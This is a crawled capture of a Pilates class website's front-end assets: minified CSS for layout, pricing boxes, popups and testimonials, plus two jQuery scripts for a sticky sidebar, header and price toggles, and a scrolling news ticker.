0;box-sizing:border-box!important;margin:0;align-items:center!important;justify-content:center!important}.kb-gallery-type-grid.kb-gallery-id-1257080_43793a-86 .kadence-blocks-gallery-item{padding:15px 5px!important}section.newsbox{background-color:#fff;color:#000;text-transform:capitalize;overflow-x:hidden}section.newsbox div.newsboxinn{display:flex;flex-wrap:nowrap;white-space:nowrap;min-width:100%}section.newsbox div.newsboxinn .news-message{display:flex;flex-shrink:0;height:50px;align-items:center;animation:slide-left 20s linear infinite}section.news-message ul{margin:0;padding:0;display:flex}section.newsbox div.newsboxinn .news-message li{font-size:28px;font-weight:600;padding-left:20px;font-family:'glacial_indifferenceregular';color:#222;letter-spacing:1px;padding:0 88px 0 10px}@keyframes slide-left{from{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-80%);transform:translateX(-80%)}}.opc_Footer h4{padding:0 0 32px 0!important}.footernattop{margin:-21px 0 0 0!important}.newfooterbottom ul.newfooterbottomlogo li a img{width:auto!important;height:50px}@media (min-width:1500px){.kb-gallery-ul[data-columns-xxl="8"] .kadence-blocks-gallery-item{width:calc(100% / 13)!important}}.newfooterbottom ul.newfooterbottomlogo li{padding:0 0}.eplus-styles-uid-1443e2{flex-basis:1920px!important}.topofferbarcustom{z-index:9999}section.newsbox div.newsboxinn .news-message li{padding:0 60px 0 30px!important}.sgpb-popup-dialog-main-div-theme-wrapper-2{display:flex;align-items:center}.sgpb-popup-close-button-2{z-index:initial!important;border-radius:2px;top:auto!important;BOTTOM:97%}.section11.wp-block-cover.alignfull.is-light.eplus-wrapper{align-items:flex-start!important;background-position:50%;box-sizing:border-box;display:flex;justify-content:center;min-height:430px;overflow:hidden;overflow:clip;padding:1em;position:relative}.acctabscustom .nav-label{color:#000000!important;font-size:25px!important}.acctabscustom .nav-item-active .nav-label{color:#000000!important}.acctabscustom .pgf87f1545b014 .navs-wrapper{display:block;order:0!important}.acctabscustom .nav-icon{display:none!important}.acctabscustom .nav-label{color:#fff!important;font-size:25px!important}.acctabscustom #pgf87f1545b014{display:flex!important;flex-direction:row!important}.acctabscustom .pgf87f1545b014 .navs-wrapper{display:block;order:0!important;width:390px!important}.acctabscustom .pgf87f1545b014 .nav-item-active{width:320px!important;padding:15px 0 15px 15px!important}.acctabscustom .pgf87f1545b014 .nav-item-active .nav-label{width:320px!important;border-bottom:3px solid #fff!important}.acctabscustom .nav-item-active .nav-label{color:#000!important}.acctabscustom{margin:60px 0 0 0}.acctabscustom .wp-block-column.is-vertically-aligned-center.eplus-wrapper.is-layout-flow.wp-block-column-is-layout-flow{position:relative;top:0;margin:-88px 0 0 0}.acctabscustom div#pgf87f1545b014{padding:60px 0 0 0}.acctabscustom .pgf87f1545b014 .nav-item{padding:20px 15px 20px 15px}.acctabscustom .pgf87f1545b014 .nav-label{padding:0 0 0 0!important}.acctabscustom .pgf87f1545b014 .nav-item-active .nav-label{padding:0 75px 0 0!important}.acctabscustom .panels-wrap{border-radius:30px!important}div#progress-bar-container{border:1px solid #838080;border-radius:10px}div#progress-bar-container #progress-bar{height:20px;width:0%;background-color:#e3e3e3;transition:width 0.2s ease;border-radius:10px}.pricing-section-box{margin-bottom:30px;display:flex;align-content:center;justify-content:center;gap:30px;align-items:center}.pricing-section-box .box-wrap{border-radius:10px;border:1px solid #e3e3e3;text-align:center;padding:10px 20px;width:220px;min-height:170px}.pricing-section-box .box-wrap strong{display:block}.box-wrap.all-inc-box h3#price-section-count{color:#f15d56}body.fixed-page-content{overflow:hidden}.pricing-section-description p{color:#000;text-align:center;margin-bottom:30px;font-weight:700}.most-fitness-program.wp-block-group .wp-block-kadence-column.wat-you-get-for p{min-height:60px}.sgpb-popup-builder-content-1268575.sgpb-popup-builder-content-html{background:#fff}.sgpb-popup-builder-content-1268575.sgpb-popup-builder-content-html .sgpb-main-html-content-wrapper{background:#c1e5db;margin:20px 20px;padding:40px 40px;border-radius:5px}div#sgpb-popup-dialog-main-div.sgpb-content-1268575{border:none!important;!Im;!;box-shadow:rgb(0 0 0 / .35) 0 5px 15px!important}.sgpb-popup-builder-content-1268575.sgpb-popup-builder-content-html p.eplus-wrapper{width:80%;margin-bottom:35px}.most-fitness-program{padding-bottom:0!important}.most-fitness-program .pin-spacer{padding:0!important;justify-content:center;pointer-events:visible!important}.most-fitness-program .kt-inside-inner-col.is-add-padding>h3{padding-top:30px}div#panels-container-offer{width:auto!important;transform:inherit!important;max-width:100%!important;height:inherit!important;max-height:inherit!important;display:block}.most-fitness-program .wat-you-get-for{background:#fff;border-radius:10px;padding:70px 50px;margin-top:70px;position:relative;z-index:9;margin-bottom:-150px}.most-fitness-program .wat-you-get-for h3.wp-block-heading{text-transform:uppercase;font-size:40px;color:#6e6e6e;margin-bottom:40px}.most-fitness-program .wat-you-get-for.start-sticky-section h3.wp-block-heading{padding-top:30px}.most-fitness-program .pricing-section-box .box-wrap{padding:15px;border:3px solid #6e6e6e;position:relative;color:#6e6e6e}.box-wrap.single-box[data-border-color="1"],.box-wrap.single-box[data-border-color="6"],.box-wrap.single-box[data-border-color="11"]{border-color:#56c6d7}.box-wrap.single-box[data-border-color="2"],.box-wrap.single-box[data-border-color="7"],.box-wrap.single-box[data-border-color="12"]{border-color:#c0e4da}.box-wrap.single-box[data-border-color="3"],.box-wrap.single-box[data-border-color="8"],.box-wrap.single-box[data-border-color="13"]{border-color:#f6e264}.box-wrap.single-box[data-border-color="4"],.box-wrap.single-box[data-border-color="9"],.box-wrap.single-box[data-border-color="14"]{border-color:#f15c56}.box-wrap.single-box[data-border-color="5"],.box-wrap.single-box[data-border-color="10"],.box-wrap.single-box[data-border-color="15"]{border-color:#f5b9d2}.most-fitness-program .pricing-section-box span.vs-tag{color:#6e6e6e;font-size:24px}.most-fitness-program .pricing-section-box .box-wrap h3{margin-bottom:0;position:absolute;left:20px;right:20px;bottom:20px;font-size:40px}.most-fitness-program .pricing-section-box .box-wrap strong{text-transform:uppercase;font-size:15px;margin-bottom:5px}.most-fitness-program .pricing-section-box .box-wrap span{text-transform:uppercase;font-size:18px}.most-fitness-program .pricing-section-box .box-wrap.all-inc-box h3{color:#f15d56}.most-fitness-program div#is-short-description{margin:40px auto 0;max-width:900px;font-size:24px}.most-fitness-program .panel-offer{padding:0}.most-fitness-program p.has-text-align-center.eplus-wrapper{min-height:inherit!important}.most-fitness-program p.has-text-align-center.eplus-wrapper a{color:#000!important;text-decoration:underline!important}.most-fitness-program .wp-block-buttons{text-align:center}.most-fitness-program .wp-block-buttons a.wp-block-button__link,.most-fitness-program .wp-block-buttons a.wp-block-button__link:hover{color:#FFF!important}.wat-you-get-for.is-wat-you-get-fix-height{min-height:790px!important}.wp-block-columns.eplus-wrapper.is-layout-flex.wp-container-core-columns-is-layout-22.wp-block-columns-is-layout-flex.eplus-styles-uid-fc0f80{display:flex;justify-content:center;align-items:center}ul.pg6921ddefc114{max-width:980px;margin:50px auto 50px auto}ul.pg6921ddefc114 li{list-style:none;padding:5px 0;font-size:22px}ul.pg6921ddefc114 li svg.svg-inline--fa.fa-check.fa-w-16.icon{fill:#fff;color:#56c6d7;font-size:18PX}.acctabscustom .nav-label{font-size:20px!important}.acctabscustom p.eplus-wrapper{font-size:16px}section#panels_side_scroll{overflow:hidden}@media (max-width:991px){#panels_side_scroll #panels_side_scroll_container .panel_side_scroll h2{font-size:30px!important}}@media (max-width:767px){#panels_side_scroll #panels_side_scroll_container .panel_side_scroll h2{font-size:26px!important}.tologoslidert{padding-left:0;padding-right:0}div#panels_side_scroll_container{left:0!important}.most-fitness-program{padding:70px 20px 0!important}.most-fitness-program h3{font-size:36px!important}.most-fitness-program .start-sticky-section.wp-block-kadence-column{padding:30px!important}.pricing-section-box{gap:20px}.pricing-section-box .box-wrap{width:180px}.sgpb-popup-builder-content-1268575.sgpb-popup-builder-content-html p.eplus-wrapper{width:100%!important}}@media (max-width:575px){.most-fitness-program h3{font-size:30px!important}.most-fitness-program .start-sticky-section.wp-block-kadence-column{max-width:100%!important;width:100%!important;min-height:inherit!important;height:inherit!important}.most-fitness-program .wat-you-get-for h3.wp-block-heading{margin-bottom:30px;padding-top:20px!important}.pricing-section-box{flex-flow:row wrap}.pricing-section-box .box-wrap{width:100%}.most-fitness-program .pin-spacer{height:auto!important}.sgpb-popup-builder-content-1268575.sgpb-popup-builder-content-html .sgpb-main-html-content-wrapper{padding:20px 10px!important;margin:10px 10px!important}}.wp-block-quote{border-left:.25em solid;margin:38px 0 1.75em;padding-left:1em;FONT-WEIGHT:BOLD}.sgpb-popup-dialog-main-div-theme-wrapper-2{display:flex;align-items:center}.sp-testimonial-free{background:#eeebe2!important;padding:60px 50px!important;border-radius:8px!important;min-height:320px!important;display:flex!important;flex-direction:column!important;align-items:center!important;justify-content:center!important;font-family:'glacial_indifferenceregular'!important}h3.sp-testimonial-post-title{color:#f15c56!important;font-size:24px!important;font-style:normal!important;font-weight:400!important;text-transform:uppercase!important;font-family:'glacial_indifferenceregular'!important}.sp-testimonial-content p{margin:0 0 0 0!important;font-size:17px!important;font-style:normal!important;font-weight:500!important;font-family:'glacial_indifferenceregular'!important}h2.sp-testimonial-free-section-title{display:none!important}.sp-testimonial-free-section.swiper-initialized,.sp-testimonial-free-section:not(.swiper-initialized,.tfree-layout-grid){margin:0 0!important}.sp-testimonial-free-section .testimonial-pagination{margin:0;margin-top:25px!important;padding:0;list-style:none;align-items:center;justify-content:center;display:flex;position:relative}.sgpb-popup-close-button-2{right:1px!important}.most-fitness-program .start-sticky-section.wp-block-kadence-column{padding:0!important}.most-fitness-program .start-sticky-section.wp-block-kadence-column div#textSection>.row:last-child{line-height:0}.most-fitness-program .header-cls{font-size:30px}.most-fitness-program .subheader-cls{min-height:0}.most-fitness-program .content-row{padding:0}.most-fitness-program .content-row .included{font-size:18px}.most-fitness-program .start-sticky-section .header-cls{padding-top:75px}.most-fitness-program .combined-container{padding:0 10px;margin:10px 40px}.most-fitness-program .start-sticky-section .wp-block-buttons.eplus-wrapper.is-content-justification-center{margin-bottom:30px}@media (max-width:1366px){.most-fitness-program .start-sticky-section.wp-block-kadence-column{padding:0!important}.most-fitness-program .header-cls{font-size:30px}.most-fitness-program .subheader-cls{min-height:0}.most-fitness-program .content-row{padding:0}.most-fitness-program .content-row .included{font-size:16px}.most-fitness-program .start-sticky-section .header-cls{padding-top:75px}.most-fitness-program .combined-container{padding:0 10px;margin:0}}ul.pg6921ddefc114{text-align:left!important}ul.pg6921ddefc114 li{font-size:24px}.dfgdrg.wp-block-spacer.eplus-wrapper{display:none!important}.sp-testimonial-free-section .testimonial-nav-arrow{top:60%!important}.sp-testimonial-free h3.sp-testimonial-post-title{font-size:25px!important}.hideblock{display:none}.what-to-expect-section-wrap .wp-block-column{max-width:100%!important}.what-to-expect-section-wrap .pin-spacer{width:100%!important;pointer-events:inherit!important}.what-to-expect-section-wrap .pin-spacer .wtx-section-main-wrap{width:100%!important;max-width:100%!important;left:0!important}.tologoslidert.busy-lifes-needs .pin-spacer{width:100%!important;pointer-events:inherit!important}.opc_Heaadermain #mega-menu-wrap-guest-member-menu .mega-menu-toggle{background:#fff0}.opc_Heaadermain #mega-menu-wrap-guest-member-menu .mega-menu-toggle div#mega-toggle-block-0{background:#000}.opc_Heaadermain div#mega-menu-wrap-guest-member-menu ul#mega-menu-guest-member-menu{z-index:999999}@media screen and (max-width:992px){.login-type-guest-member .fixed-header .logostyle{position:absolute!important}.login-type-guest-member .fixed-header div#mega-menu-wrap-guest-member-menu{top:27px}.login-type-guest-member .fixed-header .col-lg-11.col-md-10.col-sm-10{padding-bottom:30px}}

--- FILE ---
content_type: text/javascript
request_url: https://onlinepilatesclasses.com/wp-content/cache/flying-press/5eaaf2029f91.custom.js
body_size: -207
content:
jQuery(".OPCcart").click(function(){jQuery(".searchoptions").toggleClass("open-search-option")})
jQuery(document).ready(function(){jQuery('.group-two').hide();jQuery('.change-price').on('click',function(){jQuery('.group-one, .group-two').toggle()})});jQuery(document).ready(function(){jQuery('[name="graduate"]').change(function(){if(jQuery('[name="graduate"]:checked').is(":checked")){jQuery(".group-one").hide();jQuery(".group-two").show()}else{jQuery(".group-one").show();jQuery(".group-two").hide()}})});jQuery(function(){var $sidebar=jQuery('#sidebarSticky');var $footer=jQuery('#footer');if($sidebar.length&&$footer.length){var top=$sidebar.offset().top-parseFloat($sidebar.css('marginTop').replace(/auto/,0));var footTop=$footer.offset().top-parseFloat($footer.css('marginTop').replace(/auto/,0));var maxY=footTop-$sidebar.outerHeight();jQuery(window).on('scroll resize',function(){var y=jQuery(this).scrollTop();if(y>top){if(y<maxY){$sidebar.addClass('fixed').removeAttr('style')}else{$sidebar.removeClass('fixed').css({position:'absolute',top:(maxY-top)+'px'})}}else{$sidebar.removeClass('fixed')}}).trigger('scroll')}});jQuery(function(){var $sidebar=jQuery('#sidebarSticky01');var $footer=jQuery('#footer');if($sidebar.length&&$footer.length){var top=$sidebar.offset().top-parseFloat($sidebar.css('marginTop').replace(/auto/,0));var footTop=$footer.offset().top-parseFloat($footer.css('marginTop').replace(/auto/,0));var maxY=footTop-$sidebar.outerHeight();jQuery(window).scroll(function(){var y=jQuery(this).scrollTop();if(y>top){if(y<maxY){$sidebar.addClass('fixed').removeAttr('style')}else{$sidebar.removeClass('fixed').css({position:'absolute',top:(maxY-top)+'px'})}}else{$sidebar.removeClass('fixed')}})}});jQuery('.Filterbtn').click(function(){jQuery("#block-2").toggleClass("someClass")});jQuery(document).ready(function($){jQuery(window).scroll(function(){if(jQuery(window).scrollTop()>=10){jQuery('.opc_Heaadermain_newhome').addClass('fixed-header');jQuery('.opc_Heaadermain_newhome').addClass('visible-title')}else{jQuery('.opc_Heaadermain_newhome').removeClass('fixed-header');jQuery('.opc_Heaadermain_newhome').removeClass('visible-title')}})})

--- FILE ---
content_type: text/javascript
request_url: https://onlinepilatesclasses.com/wp-content/cache/flying-press/25ae18117548.news-ticker.js
body_size: 178
content:
(function($,window,document,undefined){$.fn.jConveyorTicker=function(options){if(this===undefined||this.length===0){console.log('jquery.jConveyorTicker() INITIALIZATION ERROR: You need to select one or more elements. See documentation form more information.');return!1}
var settings={anim_duration:200,reverse_elm:!1,force_loop:!1};var cycle_duration=settings.anim_duration;var reverse_commute=settings.reverse_elm;var initialization_forced=settings.force_loop;if(options){if(options.anim_duration!==undefined){cycle_duration=options.anim_duration}
if(options.reverse_elm!==undefined){reverse_commute=options.reverse_elm}
if(options.force_loop!==undefined){initialization_forced=options.force_loop}
$.extend(settings,options)}
this.each(function(){var $wrap=$(this);var $list=$wrap.children('ul');$list.css({'margin':'0','padding':'0','list-style':'none'}).children('li').css({'display':'inline-block'});var $listRawWidth=$list.width();var $parentWidth=$list.parent().width();var $parent1stThreshold=($parentWidth/2)-20;$list.removeAttr('style').children('li').removeAttr('style');$wrap.addClass('jctkr-wrapper');var conveyorInit=function(){var $listItems1stClone=$list.clone().children('li');$list.append($listItems1stClone);var listTotalWidth=0;$list.children().each(function(){listTotalWidth+=$(this).outerWidth()});$list.width(listTotalWidth);var conveyorAnimate=function(action){var tw=$list.width();var tp=$list.position().left;var operator='-';var direction='normal';var tcal;if(action!==undefined&&action==='reverse'){tcal=(tw/2);if(tp>0){$list.css('left','-'+tcal+'px');conveyorAnimate('reverse');return}
operator='+';direction='reverse'}else{tcal=-1*(tw/2);if(tp<tcal){var toffs=-1*(tcal-tp);$list.css('left',toffs+'px');conveyorAnimate(direction);return}}
$list.animate({left:operator+'=10px'},cycle_duration,'linear',function(){conveyorAnimate(direction)})};$wrap.hover(function(){$list.stop()},function(){$list.stop();conveyorAnimate('normal')});if(reverse_commute){$wrap.prev('.jctkr-label').hover(function(){$list.stop();conveyorAnimate('reverse')},function(){$list.stop();conveyorAnimate('normal')}).click(function(){return!1})}
conveyorAnimate('normal')};if($listRawWidth>=$parent1stThreshold){conveyorInit()}else if(initialization_forced){var $itemsWidth,$containerWidth=0;var itemsReplicate=function(){var $listItems1stClone=$list.clone().children('li');$list.append($listItems1stClone);$itemsWidth=$list.width();$containerWidth=$list.parent().width();if($itemsWidth<$containerWidth){itemsReplicate()}else{conveyorInit();return!1}};itemsReplicate();while($itemsWidth<$containerWidth){if($itemsWidth>=$parent1stThreshold){conveyorInit();break}
itemsReplicate()}}
$wrap.addClass('jctkr-initialized')})}})(jQuery,window,document)